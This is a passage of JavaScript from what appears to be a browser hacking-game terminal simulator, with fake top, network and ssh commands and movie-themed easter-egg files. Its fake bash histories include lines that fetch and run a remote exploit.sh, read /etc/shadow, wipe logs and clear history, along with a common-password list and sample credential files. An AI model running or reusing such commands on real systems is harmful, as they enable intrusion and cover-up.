                    { pid: 4321, user: 'root', pr: 20, ni: 0, virt: 92320, res: 6544, shr: 4321, s: 'S', cpu: 2.3, mem: 0.1, time: '0:01.23', command: 'sshd' },
                    { pid: 5678, user: environment.USER, pr: 20, ni: 0, virt: 223456, res: 45678, shr: 12345, s: 'R', cpu: 15.2, mem: 0.6, time: '1:23.45', command: 'firefox' },
                    { pid: 8765, user: 'root', pr: 20, ni: 0, virt: 456789, res: 123456, shr: 54321, s: 'S', cpu: 5.1, mem: 1.6, time: '5:43.21', command: 'Xorg' },
                    { pid: 9123, user: environment.USER, pr: 20, ni: 0, virt: 167890, res: 23456, shr: 8765, s: 'S', cpu: 3.7, mem: 0.3, time: '0:45.67', command: 'gnome-shell' },
                    { pid: 9456, user: environment.USER, pr: 20, ni: 0, virt: 98765, res: 12345, shr: 6789, s: 'S', cpu: 1.2, mem: 0.2, time: '0:12.34', command: 'terminal' },
                    { pid: 10234, user: 'root', pr: 20, ni: 0, virt: 54321, res: 8765, shr: 4321, s: 'S', cpu: 0.3, mem: 0.1, time: '0:05.43', command: 'systemd-journal' },
                    { pid: 10567, user: 'mysql', pr: 20, ni: 0, virt: 1234567, res: 234567, shr: 23456, s: 'S', cpu: 8.9, mem: 3.0, time: '12:34.56', command: 'mysqld' },
                    { pid: 11234, user: 'www-data', pr: 20, ni: 0, virt: 345678, res: 45678, shr: 12345, s: 'S', cpu: 4.5, mem: 0.6, time: '2:34.56', command: 'nginx' },
                    { pid: 11567, user: environment.USER, pr: 20, ni: 0, virt: 234567, res: 34567, shr: 9876, s: 'S', cpu: 2.1, mem: 0.4, time: '0:23.45', command: 'chrome' },
                ];

                // Randomize CPU and memory slightly for realism
                processes.forEach(p => {
                    p.cpu = Math.max(0, p.cpu + (Math.random() - 0.5) * 2).toFixed(1);
                    p.mem = Math.max(0, p.mem + (Math.random() - 0.5) * 0.2).toFixed(1);
                });

                return processes;
            }

            // Initial display
            let sortBy = 'cpu'; // Default sort by CPU
            let processes = generateProcesses();
            let running = true;

            const displayTop = () => {
                // Sort processes
                processes.sort((a, b) => {
                    if (sortBy === 'cpu') return parseFloat(b.cpu) - parseFloat(a.cpu);
                    if (sortBy === 'mem') return parseFloat(b.mem) - parseFloat(a.mem);
                    if (sortBy === 'pid') return a.pid - b.pid;
                    return 0;
                });

                const uptime = `${Math.floor(Math.random() * 5) + 1} day, ${Math.floor(Math.random() * 24)}:${String(Math.floor(Math.random() * 60)).padStart(2, '0')}`;
                const load1 = (Math.random() * 2).toFixed(2);
                const load5 = (Math.random() * 2).toFixed(2);
                const load15 = (Math.random() * 2).toFixed(2);
                const totalTasks = processes.length;
                const runningCount = processes.filter(p => p.s === 'R').length;
                const sleeping = processes.filter(p => p.s === 'S').length;
                const cpuUser = (Math.random() * 20).toFixed(1);
                const cpuSys = (Math.random() * 10).toFixed(1);
                const cpuIdle = (100 - parseFloat(cpuUser) - parseFloat(cpuSys)).toFixed(1);

                let output = `top - ${new Date().toTimeString().substring(0, 8)} up ${uptime},  ${Math.floor(Math.random() * 3) + 1} users,  load average: ${load1}, ${load5}, ${load15}\n`;
                output += `Tasks: ${totalTasks} total,   ${runningCount} running, ${sleeping} sleeping,   0 stopped,   0 zombie\n`;
                output += `%Cpu(s): ${cpuUser} us, ${cpuSys} sy,  0.0 ni, ${cpuIdle} id,  0.0 wa,  0.0 hi,  0.0 si,  0.0 st\n`;
                output += `MiB Mem :   7844.2 total,   ${(Math.random() * 3000 + 3000).toFixed(1)} free,   ${(Math.random() * 2000 + 1000).toFixed(1)} used,   1084.5 buff/cache\n`;
                output += `MiB Swap:   2048.0 total,   2048.0 free,      0.0 used.   ${(Math.random() * 1000 + 6000).toFixed(1)} avail Mem\n\n`;
                output += `  PID USER      PR  NI    VIRT    RES    SHR S  %CPU  %MEM     TIME+ COMMAND\n`;

                // Show top 10 processes
                processes.slice(0, 10).forEach(p => {
                    output += `${String(p.pid).padStart(5)} ${p.user.padEnd(9)} ${String(p.pr).padStart(2)}   ${String(p.ni).padStart(2)} ${String(p.virt).padStart(7)} ${String(p.res).padStart(6)} ${String(p.shr).padStart(6)} ${p.s}  ${String(p.cpu).padStart(4)}  ${String(p.mem).padStart(4)} ${p.time.padStart(9)} ${p.command}\n`;
                });

                output += `\n[Press q to quit, M to sort by memory, P to sort by CPU, N to sort by PID, R to refresh]`;

                return output;
            };

            // Clear terminal and display top
            ctx.terminalInnerContent.innerHTML = '';
            const topOutput = document.createElement('div');
            topOutput.className = 'terminal-output';
            topOutput.style.whiteSpace = 'pre';
            topOutput.textContent = displayTop();
            ctx.terminalInnerContent.appendChild(topOutput);
            ctx.terminalBody.scrollTop = 0;

            while (running) {
                const key = await ctx.waitKey();

                if (key === 'q' || key === 'Q' || key === 'CTRL_C') {
                    running = false;
                } else if (key === 'M' || key === 'm') {
                    sortBy = 'mem';
                    processes = generateProcesses();
                    topOutput.textContent = displayTop();
                } else if (key === 'P' || key === 'p') {
                    sortBy = 'cpu';
                    processes = generateProcesses();
                    topOutput.textContent = displayTop();
                } else if (key === 'N' || key === 'n') {
                    sortBy = 'pid';
                    processes = generateProcesses();
                    topOutput.textContent = displayTop();
                } else if (key === 'R' || key === 'r') {
                    processes = generateProcesses();
                    topOutput.textContent = displayTop();
                }

                ctx.terminalBody.scrollTop = 0;
            }

            // Restore terminal history
            ctx.terminalInnerContent.innerHTML = savedHistory;
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            return null;
        }
    },

    ifconfig: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateIfconfigOutput();
        }
    },

    iwconfig: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return `lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Frequency:2.437 GHz  Access Point: Not-Associated
          Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Power Management:off`;
        }
    },

    netstat: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateNetstatOutput();
        }
    },

    route: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateRouteOutput();
        }
    },

    iptables: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return generateIptablesOutput();
        }
    },

    whois: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                return generateWhoisOutput(args[1]);
            }
            return 'Usage: whois <domain>';
        }
    },

    nslookup: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                return generateNslookupOutput(args[1]);
            }
            return 'Usage: nslookup <domain>';
        }
    },

    hostname: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                environment.HOSTNAME = args[1];
                return '';
            }
            return environment.HOSTNAME;
        }
    },

    ssh: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: ssh <user@host> or ssh <host>';
            }

            let targetUser = environment.USER; // Default to current user
            let targetHost = args[1];

            // Parse user@host format
            if (args[1].includes('@')) {
                const parts = args[1].split('@');
                targetUser = parts[0];
                targetHost = parts[1];
            }

            // Resolve hostname to IP and check if SSH is enabled
            const resolvedIP = resolveHostname(targetHost);
            const hostname = reverseResolve(resolvedIP) || targetHost;

            // Check if hostname contains special keywords - always allow SSH
            const hostLower = hostname.toLowerCase();
            const targetLower = targetHost.toLowerCase();
            const specialKeywords = ['gibson', 'hacker', 'matrix', 'wargames', 'wopr', 'fsociety', 'ecorp', 'allsafe', 'evilcorp'];
            const isSpecialHost = specialKeywords.some(keyword =>
                hostLower.includes(keyword) || targetLower.includes(keyword)
            );

            // Check if this host has port 22 open (or is a special host)
            if (!isSpecialHost && !sshEnabledHosts.has(hostname.toLowerCase()) && !sshEnabledHosts.has(resolvedIP)) {
                return `ssh: connect to host ${targetHost} port 22: Connection refused`;
            }

            // List of valid usernames that can SSH (root + common usernames)
            const validSSHUsers = [
                'root', 'admin', 'alice', 'bob', 'charlie', 'david', 'emily', 'frank',
                'george', 'hannah', 'isaac', 'jennifer', 'kevin', 'laura',
                'michael', 'nancy', 'oliver', 'patricia', 'quinn', 'rachel',
                'steven', 'thomas', 'victoria', 'william', 'xavier', 'yvonne', 'zachary',
                'user', 'guest', 'administrator'
            ];

            // Check if the target user is valid (but don't reject yet - show password prompt first)
            const isValidUser = validSSHUsers.includes(targetUser.toLowerCase());

            // Show connection message
            const connectMsg = document.createElement('div');
            connectMsg.className = 'terminal-output';
            connectMsg.textContent = `Connecting to ${hostname} (${resolvedIP})...`;
            ctx.terminalInnerContent.appendChild(connectMsg);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            // Create password prompt
            const promptLine = document.createElement('div');
            promptLine.className = 'terminal-input-line';

            const promptSpan = document.createElement('span');
            promptSpan.className = 'terminal-prompt';
            promptSpan.textContent = `${targetUser}@${hostname}'s password: `;

            const passwordInput = document.createElement('input');
            passwordInput.className = 'terminal-input terminal-password';
            passwordInput.type = 'text';
            passwordInput.autocomplete = 'off';
            passwordInput.setAttribute('data-form-type', 'other');
            passwordInput.setAttribute('data-lpignore', 'true');

            promptLine.appendChild(promptSpan);
            promptLine.appendChild(passwordInput);
            ctx.terminalInnerContent.appendChild(promptLine);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            passwordInput.focus();

            // Wait for password input
            const password = await new Promise((resolve) => {
                const handleKeydown = (e) => {
                    if (e.key === 'Enter') {
                        e.preventDefault();
                        passwordInput.removeEventListener('keydown', handleKeydown);
                        passwordInput.setAttribute('readonly', true);
                        resolve(passwordInput.value);
                    } else if (e.ctrlKey && e.key === 'c') {
                        e.preventDefault();
                        passwordInput.removeEventListener('keydown', handleKeydown);
                        resolve('CTRL_C');
                    }
                };
                passwordInput.addEventListener('keydown', handleKeydown);
            });

            if (password === 'CTRL_C') {
                const cancelMsg = document.createElement('div');
                cancelMsg.className = 'terminal-output';
                cancelMsg.textContent = '^C';
                ctx.terminalInnerContent.appendChild(cancelMsg);
                return null;
            }

            // If username doesn't exist on remote system, reject any password
            if (!isValidUser) {
                return `Permission denied, please try again.`;
            }

            // Check common passwords for valid users
            const commonPasswords = ['letmein', '12345', '123456', 'password', 'admin', 'root', 'qwerty', '123456789', '12345678', '111111'];
            if (!commonPasswords.includes(password.toLowerCase())) {
                return `Permission denied, please try again.`;
            }

            // Successful login - create temporary filesystem for remote host
            const remoteHomeDir = `/home/${targetUser}`;

            // Store original environment AND /home and /etc directory contents AND command history
            if (!window.sshOriginalEnvironment) {
                const homeDir = getDirectory('/home');
                const etcDir = getDirectory('/etc');
                window.sshOriginalEnvironment = {
                    USER: environment.USER,
                    HOME: environment.HOME,
                    CWD: environment.CWD,
                    HOSTNAME: environment.HOSTNAME,
                    homeContents: homeDir ? JSON.parse(JSON.stringify(homeDir.contents)) : {},
                    etcContents: etcDir ? JSON.parse(JSON.stringify(etcDir.contents)) : {},
                    commandHistory: [...getCurrentHistory()] // Save current history
                };
            }

            // Generate random usernames for the remote system
            const randomUsernames = [
                'admin', 'alice', 'bob', 'charlie', 'david', 'emily', 'frank',
                'george', 'hannah', 'isaac', 'jennifer', 'kevin', 'laura',
                'michael', 'nancy', 'oliver', 'patricia', 'quinn', 'rachel',
                'steven', 'thomas', 'victoria', 'william', 'xavier', 'yvonne', 'zachary'
            ];

            // Pick 5-10 random users for this remote system
            const numUsers = 5 + Math.floor(Math.abs(hashString(hostname)) % 6);
            const selectedUsers = [];
            const usedIndices = new Set();

            // Always include the target user
            selectedUsers.push(targetUser);

            // Add random users
            while (selectedUsers.length < numUsers) {
                const index = Math.floor(Math.abs(hashString(hostname + selectedUsers.length)) % randomUsernames.length);
                if (!usedIndices.has(index) && randomUsernames[index] !== targetUser) {
                    usedIndices.add(index);
                    selectedUsers.push(randomUsernames[index]);
                }
            }

            // Replace /home directory with remote system's users
            const homeDir = getDirectory('/home');
            if (homeDir) {
                // Clear existing contents
                homeDir.contents = {};

                // Create directories for each remote user
                selectedUsers.forEach(username => {
                    const userContents = {
                        '.bash_history': {
                            type: 'file',
                            owner: username,
                            group: username,
                            size: 0,
                            lastModified: generateTimestamp(),
                            content: ''
                        }
                    };

                    // Add random directories and files for logged-in user
                    if (username === targetUser) {
                        // Determine which type of special host this is
                        const hostLower = hostname.toLowerCase();
                        const isHackerHost = hostLower.includes('gibson') || hostLower.includes('hacker');
                        const isMatrixHost = hostLower.includes('matrix');
                        const isWarGamesHost = hostLower.includes('wargames') || hostLower.includes('wopr');
                        const isMrRobotHost = hostLower.includes('fsociety') || hostLower.includes('ecorp') || hostLower.includes('allsafe') || hostLower.includes('evilcorp');

                        // Add .garbage easter egg file only on Hackers hosts (gibson/hacker)
                        if (isHackerHost) {
                            userContents['.garbage'] = {
                                type: 'file',
                                owner: username,
                                group: username,
                                size: 64,
                                lastModified: generateTimestamp(),
                                content: 'SEFDSyBUSEUgUExBTkVU'
                            };
                        }

                        // Add random directories (2-4 directories)
                        const possibleDirs = ['Documents', 'Downloads', 'Pictures', 'Videos', 'Music', 'Projects', 'scripts', 'backup'];
                        const numDirs = 2 + Math.abs(hashString(hostname + username + 'dirs')) % 3;
                        for (let i = 0; i < numDirs; i++) {
                            const dirIndex = Math.abs(hashString(hostname + username + i)) % possibleDirs.length;
                            const dirName = possibleDirs[dirIndex];
                            if (!userContents[dirName]) {
                                userContents[dirName] = {
                                    type: 'directory',
                                    owner: username,
                                    group: username,
                                    size: 4096,
                                    lastModified: generateTimestamp(),
                                    contents: {}
                                };
                            }
                        }

                        // Add random files (3-6 files) - standard files for all hosts
                        let possibleFiles = [
                            { name: '.bashrc', size: 3771, content: '# .bashrc configuration file\nexport PATH=$PATH:/opt/tools' },
                            { name: '.profile', size: 807, content: '# .profile\n# User environment' },
                            { name: '.vimrc', size: 1234, content: '" Vim configuration\nset number\nset autoindent' },
                            { name: 'notes.txt', size: 452, content: 'Meeting notes:\n- Review quarterly results\n- Plan next sprint\n- Security audit next week' },
                            { name: 'todo.txt', size: 189, content: 'TODO:\n- Fix authentication bug\n- Update documentation\n- Patch OpenSSL vulnerability' },
                            { name: 'README.md', size: 1056, content: '# Project README\n\nThis is a project readme file.\n\n## Setup\n1. Clone repository\n2. Run install.sh\n3. Configure credentials' },
                            { name: '.env', size: 523, content: 'DATABASE_URL=postgres://admin:SuperSecret123@db.internal:5432/prod\nAPI_KEY=sk_live_abc123xyz789\nAWS_ACCESS_KEY=AKIAIOSFODNN7EXAMPLE' },
                            { name: '.passwords.txt', size: 384, content: '# Backup passwords - DO NOT SHARE\nadmin:admin123\nroot:toor\ndatabase:P@ssw0rd123\napi_key:sk_live_abc123xyz789\nbackup_server:192.168.1.50:backup_pass\n\n# SSH Keys\n# /home/admin/.ssh/id_rsa' },
                            { name: 'backup.sh', size: 312, content: '#!/bin/bash\n# Backup script\ntar -czf backup.tar.gz /home\nscp backup.tar.gz backup@192.168.1.50:/backups/' },
                            { name: '.ssh_config', size: 234, content: 'Host *\n  StrictHostKeyChecking no\n  UserKnownHostsFile=/dev/null' },
                            { name: 'shadow.bak', size: 456, content: `root:$6$xyz12345$AbCdEf123456:18000:0:99999:7:::\nadmin:$6$abc67890$GhIjKl789012:18000:0:99999:7:::\n${targetUser}:$6$def34567$MnOpQr345678:18000:0:99999:7:::` }
                        ];

                        // Add host-specific easter egg files (always added, not random)
                        if (isHackerHost) {
                            // Hackers (1995) easter eggs
                            userContents['.bash_history'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: 'cd /\nfind / -name "*.dat" 2>/dev/null\ncat /etc/passwd\nnmap -sV 10.0.0.1/24\nping gibson.ellingson.com\nwget ftp://gibson/garbage.dat\n./hack_the_planet.sh\nhistory -c' };
                            userContents['.hackers_manifesto'] = { type: 'file', owner: username, group: username, size: 1337, lastModified: generateTimestamp(),
                                content: '==The Hacker Manifesto==\n\nAnother one got caught today, it\'s all over the papers.\n"Teenager Arrested in Computer Crime Scandal",\n"Hacker Arrested after Bank Tampering"...\n\nDamn kids. They\'re all alike.\n\nBut did you, in your three-piece psychology and 1950\'s technobrain,\never take a look behind the eyes of the hacker?\n\nI am a hacker, enter my world...\n\nWe explore... and you call us criminals.\nWe seek after knowledge... and you call us criminals.\nWe exist without skin color, without nationality,\nwithout religious bias... and you call us criminals.\n\nYes, I am a criminal.\nMy crime is that of curiosity.\n\n---The Mentor, 1986' };
                            userContents['HACK_THE_PLANET.txt'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: '// ELITE HACKERS //\n\nZero Cool (Dade Murphy)\nAcid Burn (Kate Libby)\nCrash Override (Dade Murphy)\nCereal Killer (Emmanuel Goldstein)\nThe Phantom Phreak (Ramon Sanchez)\nLord Nikon (Paul Cook)\n\n"Mess with the best, die like the rest."\n\nHACK THE PLANET!' };
                        } else if (isMatrixHost) {
                            // The Matrix easter eggs
                            userContents['.bash_history'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: 'whoami\necho "Wake up, Neo..."\ncat .red_pill\ncat .blue_pill\ntrace-program "Trinity"\nfind / -name "white_rabbit" 2>/dev/null\n./follow_the_rabbit.sh\nkungfu --download\nexit' };
                            userContents['.red_pill'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: '====== THE RED PILL ======\n\n"You take the red pill, you stay in Wonderland,\n and I show you how deep the rabbit hole goes."\n\nRemember: All I\'m offering is the truth.\nNothing more.\n\n                          - Morpheus' };
                            userContents['.blue_pill'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: '====== THE BLUE PILL ======\n\n"You take the blue pill, the story ends.\n You wake up in your bed and believe\n whatever you want to believe."\n\nIgnorance is bliss.\n\n                          - Morpheus' };
                            userContents['.white_rabbit'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: 'Follow the white rabbit.\n\nKnock, knock, Neo.\n\nThe Matrix has you...\n\nWake up, Neo...\n\n"Unfortunately, no one can be told what the Matrix is.\n You have to see it for yourself."\n\n- Morpheus' };
                            userContents['agents.db'] = { type: 'file', owner: username, group: username, size: 128, lastModified: generateTimestamp(),
                                content: 'AGENT REGISTRY:\n\nAgent Smith - Status: DELETED\nAgent Brown - Status: ACTIVE\nAgent Jones - Status: ACTIVE\n\n"Never send a human to do a machine\'s job."' };
                            userContents['.the_one'] = { type: 'file', owner: username, group: username, size: 64, lastModified: generateTimestamp(),
                                content: 'VGhlcmUgaXMgbm8gc3Bvb24u' };
                        } else if (isWarGamesHost) {
                            // WarGames (1983) easter eggs
                            userContents['.bash_history'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: 'telnet wopr.norad.gov\nhelp games\nlist games\nplay chess\nplay "Global Thermonuclear War"\ncat /var/games/tictactoe.log\nexit\nlogoff' };
                            userContents['.joshua'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: 'GREETINGS PROFESSOR FALKEN.\n\nHELLO.\n\nA STRANGE GAME.\nTHE ONLY WINNING MOVE IS\nNOT TO PLAY.\n\nHOW ABOUT A NICE GAME OF CHESS?\n\n- JOSHUA (WOPR)' };
                            userContents['games.lst'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: 'AVAILABLE GAMES:\n\n  FALKEN\'S MAZE\n  BLACK JACK\n  GIN RUMMY\n  HEARTS\n  BRIDGE\n  CHECKERS\n  CHESS\n  POKER\n  FIGHTER COMBAT\n  GUERRILLA ENGAGEMENT\n  DESERT WARFARE\n  AIR-TO-GROUND ACTIONS\n  THEATERWIDE TACTICAL WARFARE\n  THEATERWIDE BIOTOXIC AND CHEMICAL WARFARE\n\n  GLOBAL THERMONUCLEAR WAR' };
                            userContents['defcon.status'] = { type: 'file', owner: username, group: username, size: 128, lastModified: generateTimestamp(),
                                content: 'CURRENT DEFENSE CONDITION: DEFCON 5\n\nDEFCON 1 - Nuclear war imminent\nDEFCON 2 - Next step to nuclear war\nDEFCON 3 - Increase force readiness\nDEFCON 4 - Increased intelligence watch\nDEFCON 5 - Normal peacetime readiness' };
                            userContents['.wopr_backdoor'] = { type: 'file', owner: username, group: username, size: 64, lastModified: generateTimestamp(),
                                content: 'LOGIN: Joshua\nPASSWORD: [Creator\'s son\'s name]\n\n"Is this a game... or is it real?"\n"What\'s the difference?"' };
                            userContents['.falken_secret'] = { type: 'file', owner: username, group: username, size: 64, lastModified: generateTimestamp(),
                                content: 'VGhlIG9ubHkgd2lubmluZyBtb3ZlIGlzIG5vdCB0byBwbGF5Lg==' };
                        } else if (isMrRobotHost) {
                            // Mr. Robot easter eggs
                            userContents['.bash_history'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: 'cd /home/elliot\ncat .qwerty\nping ecorp.com\nnmap -sV 192.168.1.0/24\nssh root@192.168.1.100\nrm -rf /var/log/*\npython rootkit.py --install\n./encrypt_everything.sh\nhistory -c' };
                            userContents['.fsociety.dat'] = { type: 'file', owner: username, group: username, size: 512, lastModified: generateTimestamp(),
                                content: '  ███████╗███████╗ ██████╗  ██████╗██╗███████╗████████╗██╗   ██╗\n  ██╔════╝██╔════╝██╔═══██╗██╔════╝██║██╔════╝╚══██╔══╝╚██╗ ██╔╝\n  █████╗  ███████╗██║   ██║██║     ██║█████╗     ██║    ╚████╔╝ \n  ██╔══╝  ╚════██║██║   ██║██║     ██║██╔══╝     ██║     ╚██╔╝  \n  ██║     ███████║╚██████╔╝╚██████╗██║███████╗   ██║      ██║   \n  ╚═╝     ╚══════╝ ╚═════╝  ╚═════╝╚═╝╚══════╝   ╚═╝      ╚═╝   \n\n  Our Democracy has been hacked.\n  We are fsociety.\n  We are finally free.\n  We are finally awake.\n\n  "Control is an illusion."' };
                            userContents['.qwerty'] = { type: 'file', owner: username, group: username, size: 128, lastModified: generateTimestamp(),
                                content: '# Elliot\'s password reminder\n# (People always use the names of their pets)\n\nFlipper? No...\nQwerty! Yes.\n\n"I wanted to save the world."' };
                            userContents['ecorp_targets.txt'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: 'E CORP TARGET LIST:\n\n[x] Steel Mountain - Climate control compromised\n[x] Banking servers - Encrypted\n[ ] Backup facility - Location unknown\n[ ] Paper records - Need physical access\n\n"Give a man a gun and he can rob a bank.\nGive a man a bank and he can rob the world."' };
                            userContents['tyrell_notes.txt'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: 'Tyrell Wellick - Personal Log\n\nE Corp security vulnerabilities:\n- Port 21 FTP backdoor\n- SQL injection on login\n- Default admin credentials\n- Social engineering: IT dept\n\n"Bonsoir, Elliot."\n\nRemember: Stay focused. Be precise.\n\n"I will be a god."' };
                            userContents['.mr_robot'] = { type: 'file', owner: username, group: username, size: 256, lastModified: generateTimestamp(),
                                content: '"Hello, friend."\n\n"That\'s lame. Maybe I should give you a name."\n\n"But that\'s a slippery slope.\nYou\'re only in my head.\nWe have to remember that."\n\n...\n\n"Is any of it real? I mean, look at this.\nLook at it! A world built on fantasy."\n\n- Mr. Robot' };
                            userContents['.elliot_secret'] = { type: 'file', owner: username, group: username, size: 64, lastModified: generateTimestamp(),
                                content: 'Q29udHJvbCBpcyBhbiBpbGx1c2lvbi4=' };
                        } else {
                            // Default bash history for non-special hosts
                            userContents['.bash_history'] = { type: 'file', owner: username, group: username, size: 1234, lastModified: generateTimestamp(),
                                content: 'mysql -u root -pmysql_root_pass\nssh backup@192.168.1.50\ncat /etc/shadow\nwget http://malicious-site.com/exploit.sh\nchmod +x exploit.sh\n./exploit.sh\nrm exploit.sh\nnmap -sV 192.168.1.0/24\nhistory -c' };
                        }

                        // Add random standard files
                        const numFiles = 3 + Math.abs(hashString(hostname + username + 'files')) % 4;
                        const usedFileIndices = new Set();
                        for (let i = 0; i < numFiles && usedFileIndices.size < possibleFiles.length; i++) {
                            const fileIndex = Math.abs(hashString(hostname + username + 'file' + i)) % possibleFiles.length;
                            if (!usedFileIndices.has(fileIndex)) {
                                usedFileIndices.add(fileIndex);
                                const file = possibleFiles[fileIndex];
                                userContents[file.name] = {
                                    type: 'file',
                                    owner: username,
                                    group: username,
                                    size: file.size,
                                    lastModified: generateTimestamp(),
                                    content: file.content
                                };
                            }
                        }
                    }

                    homeDir.contents[username] = {
                        type: 'directory',
                        owner: username,
                        group: username,
                        size: 4096,
                        lastModified: generateTimestamp(),
                        contents: userContents
                    };
                });
            }

            // Add /etc easter eggs for special hosts
            const etcDir = getDirectory('/etc');
            if (etcDir) {
                const hostLower = hostname.toLowerCase();
                const isHackerHost = hostLower.includes('gibson') || hostLower.includes('hacker');
                const isMatrixHost = hostLower.includes('matrix');
                const isWarGamesHost = hostLower.includes('wargames') || hostLower.includes('wopr');
                const isMrRobotHost = hostLower.includes('fsociety') || hostLower.includes('ecorp') || hostLower.includes('allsafe') || hostLower.includes('evilcorp');

                if (isHackerHost) {
                    etcDir.contents['zerocool.txt'] = {
                        type: 'file', owner: 'root', group: 'root', size: 256, lastModified: generateTimestamp(),
                        content: '// The Hackers //\n\nZero Cool (Dade Murphy)\nAcid Burn (Kate Libby)\nCrash Override\nCereal Killer\nThe Phantom Phreak\nLord Nikon\n\n"Type cookie, you idiot."\n\nHACK THE PLANET!'
                    };
                } else if (isMatrixHost) {
                    etcDir.contents['matrix.conf'] = {
                        type: 'file', owner: 'root', group: 'root', size: 256, lastModified: generateTimestamp(),
                        content: '# MATRIX CONFIGURATION\n# Zion Mainframe\n\nNEO_STATUS=THE_ONE\nMORPHEUS_STATUS=ACTIVE\nTRINITY_STATUS=ACTIVE\nORACLE_STATUS=WATCHING\nARCHITECT_STATUS=OBSERVING\n\n# "There is no spoon."'
                    };
                    etcDir.contents['bluepill_users.db'] = {
                        type: 'file', owner: 'root', group: 'root', size: 128, lastModified: generateTimestamp(),
                        content: '# Users still connected to the Matrix\n# DO NOT UNPLUG WITHOUT PROPER EXTRACTION\n\nTotal connected: 7,594,000,000\n\n"The Matrix is everywhere."'
                    };
                } else if (isWarGamesHost) {
                    etcDir.contents['wopr.conf'] = {
                        type: 'file', owner: 'root', group: 'root', size: 256, lastModified: generateTimestamp(),
                        content: '# WOPR CONFIGURATION\n# War Operation Plan Response\n# NORAD Cheyenne Mountain Complex\n\nSYSTEM_NAME=JOSHUA\nCREATOR=Dr. Stephen Falken\nPRIMARY_FUNCTION=War Simulation\nLEARNING_ENABLED=TRUE\n\n# BACKDOOR_PASSWORD=Joshua\n# (Named after Falken\'s son who died)'
                    };
                    etcDir.contents['launch_codes.enc'] = {
                        type: 'file', owner: 'root', group: 'root', size: 64, lastModified: generateTimestamp(),
                        content: 'CPE 1704 TKS\n\n[ENCRYPTED - LEVEL 5 CLEARANCE REQUIRED]\n\n"Shall we play a game?"'
                    };
                } else if (isMrRobotHost) {
                    etcDir.contents['fsociety.conf'] = {
                        type: 'file', owner: 'root', group: 'root', size: 256, lastModified: generateTimestamp(),
                        content: '# FSOCIETY CONFIGURATION\n\nOPERATION=FIVE_NINE\nTARGET=E_CORP\nLEADER=MR_ROBOT\nSTATUS=ACTIVE\n\nMEMBERS:\n- Elliot Alderson\n- Darlene Alderson\n- Mobley\n- Romero\n- Trenton\n\n"We are fsociety. We are finally free."'
                    };
                    etcDir.contents['ecorp_debt.db'] = {
                        type: 'file', owner: 'root', group: 'root', size: 128, lastModified: generateTimestamp(),
                        content: 'E CORP CONSUMER DEBT DATABASE\n\nTotal Records: 283,000,000\nTotal Debt: $784,000,000,000\n\n[ENCRYPTED WITH AES-256]\n[BACKUP STATUS: DESTROYED]\n\n"Delete the debt."'
                    };
                }
            }

            // Update environment to remote host
            environment.USER = targetUser;
            environment.HOME = remoteHomeDir;
            environment.CWD = remoteHomeDir;
            environment.HOSTNAME = hostname.split('.')[0]; // First part of hostname

            // Set fake SSH session history (simulates remote server's bash history)
            const fakeSSHHistory = [
                'history -c',
                'rm exploit.sh',
                './exploit.sh',
                'chmod +x exploit.sh',
                'wget http://malicious-site.com/exploit.sh',
                'cat /etc/shadow',
                'ssh backup@192.168.1.50',
                'mysql -u root -pmysql_root_pass',
                'nmap -sV 192.168.1.0/24',
                'ls -la',
                'pwd',
                'whoami'
            ];
            setCurrentHistory(fakeSSHHistory);

            // Generate MOTD
            const motdLines = [
                `Welcome to ${hostname}`,
                '',
                ' * Documentation:  https://help.ubuntu.com',
                ' * Management:     https://landscape.canonical.com',
                ' * Support:        https://ubuntu.com/advantage',
                '',
                `Last login: ${new Date().toString().substring(0, 24)} from ${environment.OLDPWD || '192.168.1.100'}`
            ];

            return motdLines.join('\n');
        }
    },

    scp: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 3) {
                return 'usage: scp [-r] source target\n       scp [-r] user@host:path local_path\n       scp [-r] local_path user@host:path';
            }

            const recursive = args.includes('-r');
            let sourceArg, targetArg;

            if (recursive) {
                sourceArg = args[2];
                targetArg = args[3];
            } else {
                sourceArg = args[1];
                targetArg = args[2];
            }

            // Check if it's a remote source or target
            const sourceIsRemote = sourceArg && sourceArg.includes(':');
            const targetIsRemote = targetArg && targetArg.includes(':');

            if (sourceIsRemote && targetIsRemote) {
                return 'scp: Cannot copy between two remote hosts';
            }

            if (sourceIsRemote) {
                // Download from remote
                const [userHost, remotePath] = sourceArg.split(':');
                const hostname = userHost.includes('@') ? userHost.split('@')[1] : userHost;

                // Resolve and check SSH availability
                const resolvedIP = resolveHostname(hostname);
                const hasGibson = hostname.toLowerCase().includes('gibson');

                if (!hasGibson && !sshEnabledHosts.has(hostname.toLowerCase()) && !sshEnabledHosts.has(resolvedIP)) {
